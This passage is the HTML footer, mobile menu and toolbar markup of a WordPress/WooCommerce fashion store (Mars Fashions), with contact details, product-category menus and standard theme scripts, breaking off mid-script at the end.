<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a><div class="wd-insta-meta wd-grid-g">
<span class="wd-insta-likes instagram-likes"><span>4229</span></span>
<span class="wd-insta-comm instagram-comments"><span>218</span></span></div></div></div></div></div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5></div><div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item-none">No categories</li></ul></div></div></aside></div></div></div><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818" data-elementor-post-type="cms_block"><section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e8e784" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1feb359 elementor-widget elementor-widget-image" data-id="1feb359" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="431" data-src="https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1-1000x431.png.webp" class="attachment-large size-large wp-image-14569" alt="Final mars logo 1" data-srcset="https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1-1000x431.png.webp 1000w, https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1-768x331.png.webp 768w, https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1-860x371.png.webp 860w, https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1-430x185.png.webp 430w, https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1-700x302.png.webp 700w, https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1-150x65.png.webp 150w, https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1.png.webp 1081w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></div></div><div class="elementor-element elementor-element-28e22a5 elementor-widget elementor-widget-wd_text_block" data-id="28e22a5" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><p>We aim to inspire confidence and empower our customers through trendy and fashionable clothing options. </p></div></div></div><div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div class="elementor-widget-container"><ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li class="elementor-repeater-item-80be36b">
<span class="list-icon wd-icon"></span>
<span class="list-content">
A-95/8 Block A, Om Nagar, New Delhi, 110044, India
</span></li><li class="elementor-repeater-item-d5d23c2">
<span class="list-icon wd-icon"></span>
<span class="list-content">
Phone: +919667391356
</span>
<a  href="tel:%20%20+91-96673-91356" class="wd-fill" aria-label="List item link"></a></li><li class="elementor-repeater-item-a511145">
<span class="list-icon wd-icon"></span>
<span class="list-content">
Mail: helpdesk@marsfashions.com					</span>
<a  href="mailto:helpdesk@marsfashions.com" class="wd-fill" aria-label="List item link"></a></li></ul></div></div><div class="elementor-element elementor-element-4e027cb e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e027cb" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3215eca" href="https://www.facebook.com/people/Mars-Fashions/100093227092016/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-62ebe23" href="https://www.instagram.com/mars.fashions/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-71a2f24" href="https://in.pinterest.com/marsfashions919/" target="_blank">
<span class="elementor-screen-only">Pinterest</span>
<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-d143ac9" href="https://t.me/marsfashions" target="_blank">
<span class="elementor-screen-only">Telegram</span>
<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
</span></div></div></div></div></div></div></section></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-25" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">QUICK LINKS</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-8591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8591"><a href="https://marsfashions.com">Home</a></li><li id="menu-item-8590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://marsfashions.com/about-us-3/">About us</a></li><li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://marsfashions.com/shop/">Shop</a></li><li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://marsfashions.com/earn-money-affiliate-program/">Earn Money With Affiliate Program</a></li><li id="menu-item-9795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://marsfashions.com/refund-policy/">Refund Policy</a></li><li id="menu-item-9796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9796"><a rel="privacy-policy" href="https://marsfashions.com/shipping-policy/">Shipping Policy</a></li><li id="menu-item-14163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14163"><a href="https://marsfashions.com/terms-conditions/">Terms &amp; Conditions</a></li><li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://marsfashions.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://marsfashions.com/index.php/contact-us/">Contact Us</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div id="nav_menu-24" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">WOMEN</h5><div class="menu-women-container"><ul id="menu-women" class="menu"><li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798"><a href="https://marsfashions.com/product-category/women/dress-material/">Dress Material</a></li><li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800"><a href="https://marsfashions.com/product-category/women/denims/">Denims</a></li><li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801"><a href="https://marsfashions.com/product-category/pallazo/">Pallazo</a></li><li id="menu-item-9803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9803"><a href="https://marsfashions.com/product-category/men/t-shirt/">T-shirt</a></li><li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9805"><a href="https://marsfashions.com/product-category/women/boxy-fit-top/">Boxy Fit Top</a></li><li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9806"><a href="https://marsfashions.com/product-category/women/bra/">Bra</a></li><li id="menu-item-9807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9807"><a href="https://marsfashions.com/product-category/women/denims/">Denims</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9808"><a href="https://marsfashions.com/product-category/women/dress-material/">Dress Material</a></li><li id="menu-item-9809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9809"><a href="https://marsfashions.com/product-category/women/kurtas/">Kurtas</a></li><li id="menu-item-9810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9810"><a href="https://marsfashions.com/product-category/women/kurtis-tunics/">Kurtis &amp; Tunics</a></li><li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811"><a href="https://marsfashions.com/product-category/women/salwars-churidars/">Salwars &amp; Churidars</a></li><li id="menu-item-9813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9813"><a href="https://marsfashions.com/product-category/women-track-pant/">Women Track Pant</a></li><li id="menu-item-9814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9814"><a href="https://marsfashions.com/product-category/womens-jeans/">Women&#8217;s Jeans</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">MEN</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9815"><a href="https://marsfashions.com/product-category/men/belt/">Belt</a></li><li id="menu-item-9816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9816"><a href="https://marsfashions.com/product-category/men/jackets-coats/">Jackets &amp; Coats</a></li><li id="menu-item-9817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9817"><a href="https://marsfashions.com/product-category/men/men-jeans/">Men Jeans</a></li><li id="menu-item-9818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9818"><a href="https://marsfashions.com/product-category/men/shirt/">Shirt</a></li><li id="menu-item-9819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9819"><a href="https://marsfashions.com/product-category/men/casual-suit/">Casual Suit</a></li><li id="menu-item-9820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9820"><a href="https://marsfashions.com/product-category/women/sweatshirts-hoodies/">Sweatshirts &amp; Hoodies</a></li><li id="menu-item-9821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9821"><a href="https://marsfashions.com/product-category/men/western-wear/">Western Wear</a></li></ul></div></div></div><div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">KIDS</h5><div class="menu-kids-container"><ul id="menu-kids" class="menu"><li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9790"><a href="https://marsfashions.com/product-category/kids/dresses-frocks/">Dresses &amp; Frocks</a></li><li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9791"><a href="https://marsfashions.com/product-category/kids/infants-toys/">Infants Toys</a></li><li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9792"><a href="https://marsfashions.com/product-category/kids/jeans-jeggings/">Jeans &amp; Jeggings</a></li><li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9793"><a href="https://marsfashions.com/product-category/kids/sets/">Sets</a></li></ul></div></div></div></aside></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child">
<small><a href="https://marsfashions.com"><strong>Mars Fashions
</strong></a> <i class="fa fa-copyright"></i>  2023 - 2026 All rights Reserved.</div><div class="col-right set-cont-mb-s reset-last-child">
<img data-lazyloaded="1" src="[data-uri]" width="54" height="26" data-src="https://marsfashions.com/wp-content/uploads/2023/10/image-75.png.webp">
<img data-lazyloaded="1" src="[data-uri]" width="71" height="21" data-src="https://marsfashions.com/wp-content/uploads/2023/10/PhonePe_Logo-2.png.webp"></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://marsfashions.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9278 item-level-0" ><a href="https://marsfashions.com/product-category/women/" class="woodmart-nav-link"><span class="nav-link-text">Women</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-1" ><a href="https://marsfashions.com/product-category/women/dress-material/" class="woodmart-nav-link">Dress Material</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-1" ><a href="https://marsfashions.com/product-category/women/bra/" class="woodmart-nav-link">Bra</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-1" ><a href="https://marsfashions.com/product-category/women/denims/" class="woodmart-nav-link">Denims</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-1" ><a href="https://marsfashions.com/product-category/men/western-wear/" class="woodmart-nav-link">Western Wear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-1" ><a href="https://marsfashions.com/product-category/women/boxy-fit-top/" class="woodmart-nav-link">Boxy Fit Top</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1" ><a href="https://marsfashions.com/product-category/pallazo/" class="woodmart-nav-link">Pallazo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12670 item-level-1" ><a href="https://marsfashions.com/product-category/women/women-accessories/" class="woodmart-nav-link">Women Accessories</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166 item-level-1" ><a href="https://marsfashions.com/product-category/women-track-pant/" class="woodmart-nav-link">Women Track Pant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167 item-level-1" ><a href="https://marsfashions.com/product-category/womens-jeans/" class="woodmart-nav-link">Women&#8217;s Jeans</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9283 item-level-0" ><a href="https://marsfashions.com/product-category/men/" class="woodmart-nav-link"><span class="nav-link-text">Men</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-1" ><a href="https://marsfashions.com/product-category/men/men-jeans/" class="woodmart-nav-link">Men Jeans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-1" ><a href="https://marsfashions.com/product-category/men/belt/" class="woodmart-nav-link">Belt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-1" ><a href="https://marsfashions.com/product-category/men/shirt/" class="woodmart-nav-link">Shirt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-1" ><a href="https://marsfashions.com/product-category/men/jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-1" ><a href="https://marsfashions.com/product-category/men/casual-suit/" class="woodmart-nav-link">Casual Suit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-1" ><a href="https://marsfashions.com/product-category/women/sweatshirts-hoodies/" class="woodmart-nav-link">Sweatshirts &amp; Hoodies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12669 item-level-1" ><a href="https://marsfashions.com/product-category/men/men-accessories/" class="woodmart-nav-link">Accessories</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169 item-level-1" ><a href="https://marsfashions.com/product-category/men/t-shirt/" class="woodmart-nav-link">T-shirt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165 item-level-1" ><a href="https://marsfashions.com/product-category/men/wallet/" class="woodmart-nav-link">Wallet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0" ><a href="https://marsfashions.com/product-category/kids/" class="woodmart-nav-link"><span class="nav-link-text">Kids</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1" ><a href="https://marsfashions.com/product-category/kids/dresses-frocks/" class="woodmart-nav-link">Dresses &amp; Frocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1" ><a href="https://marsfashions.com/product-category/kids/infants-toys/" class="woodmart-nav-link">Infants Toys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1" ><a href="https://marsfashions.com/product-category/kids/jeans-jeggings/" class="woodmart-nav-link">Jeans &amp; Jeggings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9291 item-level-1" ><a href="https://marsfashions.com/product-category/kids/sets/" class="woodmart-nav-link">Sets</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-0" ><a href="https://marsfashions.com/product-category/home-kitchen/" class="woodmart-nav-link"><span class="nav-link-text">Home Kitchen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289 item-level-0" ><a href="https://marsfashions.com/product-category/electronics/" class="woodmart-nav-link"><span class="nav-link-text">Electronics</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164 item-level-0" ><a href="https://marsfashions.com/product-category/googles/" class="woodmart-nav-link"><span class="nav-link-text">Googles</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15024 item-level-0" ><a href="https://marsfashions.com/product-category/winterwear/" class="woodmart-nav-link"><span class="nav-link-text">Winterwear</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15505 item-level-0" ><a href="https://marsfashions.com/return-eligibility/" class="woodmart-nav-link"><span class="nav-link-text">Return Eligibility</span></a></li></ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9278 item-level-0" ><a href="https://marsfashions.com/product-category/women/" class="woodmart-nav-link"><span class="nav-link-text">Women</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-1" ><a href="https://marsfashions.com/product-category/women/dress-material/" class="woodmart-nav-link">Dress Material</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-1" ><a href="https://marsfashions.com/product-category/women/bra/" class="woodmart-nav-link">Bra</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-1" ><a href="https://marsfashions.com/product-category/women/denims/" class="woodmart-nav-link">Denims</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-1" ><a href="https://marsfashions.com/product-category/men/western-wear/" class="woodmart-nav-link">Western Wear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-1" ><a href="https://marsfashions.com/product-category/women/boxy-fit-top/" class="woodmart-nav-link">Boxy Fit Top</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1" ><a href="https://marsfashions.com/product-category/pallazo/" class="woodmart-nav-link">Pallazo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12670 item-level-1" ><a href="https://marsfashions.com/product-category/women/women-accessories/" class="woodmart-nav-link">Women Accessories</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166 item-level-1" ><a href="https://marsfashions.com/product-category/women-track-pant/" class="woodmart-nav-link">Women Track Pant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167 item-level-1" ><a href="https://marsfashions.com/product-category/womens-jeans/" class="woodmart-nav-link">Women&#8217;s Jeans</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9283 item-level-0" ><a href="https://marsfashions.com/product-category/men/" class="woodmart-nav-link"><span class="nav-link-text">Men</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-1" ><a href="https://marsfashions.com/product-category/men/men-jeans/" class="woodmart-nav-link">Men Jeans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-1" ><a href="https://marsfashions.com/product-category/men/belt/" class="woodmart-nav-link">Belt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-1" ><a href="https://marsfashions.com/product-category/men/shirt/" class="woodmart-nav-link">Shirt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-1" ><a href="https://marsfashions.com/product-category/men/jackets-coats/" class="woodmart-nav-link">Jackets &amp; Coats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-1" ><a href="https://marsfashions.com/product-category/men/casual-suit/" class="woodmart-nav-link">Casual Suit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-1" ><a href="https://marsfashions.com/product-category/women/sweatshirts-hoodies/" class="woodmart-nav-link">Sweatshirts &amp; Hoodies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12669 item-level-1" ><a href="https://marsfashions.com/product-category/men/men-accessories/" class="woodmart-nav-link">Accessories</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169 item-level-1" ><a href="https://marsfashions.com/product-category/men/t-shirt/" class="woodmart-nav-link">T-shirt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165 item-level-1" ><a href="https://marsfashions.com/product-category/men/wallet/" class="woodmart-nav-link">Wallet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0" ><a href="https://marsfashions.com/product-category/kids/" class="woodmart-nav-link"><span class="nav-link-text">Kids</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1" ><a href="https://marsfashions.com/product-category/kids/dresses-frocks/" class="woodmart-nav-link">Dresses &amp; Frocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1" ><a href="https://marsfashions.com/product-category/kids/infants-toys/" class="woodmart-nav-link">Infants Toys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1" ><a href="https://marsfashions.com/product-category/kids/jeans-jeggings/" class="woodmart-nav-link">Jeans &amp; Jeggings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9291 item-level-1" ><a href="https://marsfashions.com/product-category/kids/sets/" class="woodmart-nav-link">Sets</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-0" ><a href="https://marsfashions.com/product-category/home-kitchen/" class="woodmart-nav-link"><span class="nav-link-text">Home Kitchen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289 item-level-0" ><a href="https://marsfashions.com/product-category/electronics/" class="woodmart-nav-link"><span class="nav-link-text">Electronics</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164 item-level-0" ><a href="https://marsfashions.com/product-category/googles/" class="woodmart-nav-link"><span class="nav-link-text">Googles</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15024 item-level-0" ><a href="https://marsfashions.com/product-category/winterwear/" class="woodmart-nav-link"><span class="nav-link-text">Winterwear</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15505 item-level-0" ><a href="https://marsfashions.com/return-eligibility/" class="woodmart-nav-link"><span class="nav-link-text">Return Eligibility</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://marsfashions.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://marsfashions.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://marsfashions.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span><form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://marsfashions.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="search-info-text"><span>Start typing to see products you are looking for.</span></div><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll"><div class="wd-scroll-content"></div></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-24028886"></div><div class="woo-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"><div class="wmc-list-currencies"><div class="wmc-title">
Select your currency</div><div class="wmc-currency wmc-active"
data-currency="INR">
<span class="wmc-currency-symbol">INR</span>
<span class="wmc-active-title">Indian rupee</span></div><div class="wmc-currency "
data-currency="USD">
<span class="wmc-currency-symbol">USD</span>
<a                                     href="/?mailpoet_page=subscriptions&#038;wmc-currency=USD">United States (US) dollar</a></div><div class="wmc-sidebar-open"></div></div></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://marsfashions.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-sidebar-opener wd-not-on-shop wd-tools-element wd-on-toolbar">
<a href="#" rel="nofollow">
<span class=" wd-toolbar-label">
Sidebar					</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
<a href="https://marsfashions.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://marsfashions.com/basket/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon ">
<a href="https://marsfashions.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
